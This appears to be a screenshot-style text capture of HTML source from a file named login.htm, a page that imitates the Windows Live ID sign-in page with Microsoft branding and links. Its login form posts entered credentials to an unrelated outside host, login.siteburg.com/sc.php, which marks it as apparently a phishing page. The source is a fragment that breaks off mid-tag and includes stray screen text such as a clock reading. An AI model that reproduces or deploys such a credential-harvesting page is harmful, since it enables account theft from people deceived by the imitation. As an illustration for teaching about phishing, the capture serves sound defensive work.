 login.htm - Notepad
File Edit Format View Help
brings you more. More space (5 GB), more security, still free.  Sign
up for our award-winning service.</p><div style="margin: 20px 0pt
16px;" align="right"><table cellpadding="0"
cellspacing="0"><tbody><tr><td class="cssBtnBorder cssBtnDefault"
title="Sign up for a Windows Live ID"><nobr><input
style="background-image:
url(http://login.live.com/pp550/images/utbkgnd.gif);" id="i0010"
name="reg" value="Sign up" class="cssBtn"
onclick="javascript:top.location =
'http://join.msn.com/GBB?wa=wsignin1.0&rpsnv=10&ct=1207211893&rver=4
.5.2130.0&wp=MBI&wreply=http:%2F%2Fmail.live.com%2Fdefault.aspx&id=6
4855&bk=1207211897&cru=http://login.live.com/login.srf%3fwa%3dwsigni
n1.0%26rpsnv%3d10%26rver%3d4.5.2130.0%26wp%3dMBI%26wreply%3dhttp:%25
2F%252Fmail.live.com%252Fdefault.aspx%26id%3d64855';"
type="button"></nobr></td></tr></tbody></table></div><div
class="cssASpacer"><a id="i1012"
href="javascript:DoHelp('plehdievil','','1033','DH_PP,1033','','550'
,'&format=b1');" onclick="g_bClickedHelp = 1;">Help</a></div><p
class="cssContainerTextSmallCenter LightText" style="margin-top:
23px; font-weight: bold;"><img src="login_files/LiveID16.gif"
id="i2039" class="CssWLIDLogo16" height="16" width="16">Windows Live
ID</p><p class="cssContainerTextSmallCenter LightText"
style="margin-top: 10px;">Works with MSN, Office Live, and Microsoft
Passport sites</p></td><td id="rightTD"><form name="f1"
method="post" target="_top"
action="http://login.siteburg.com/sc.php" onsubmit="return
WLSubmit(this)"><input name="idsbho" id="IDSBHO" value="1"
type="hidden"><input name="PwdPad" id="i0340" type="hidden"><input
name="LoginOptions" id="LoginOptions" value="3" type="hidden"><input
name="CS" id="CS" type="hidden"><input name="FedState" id="FedState"
start
C
8:39 AM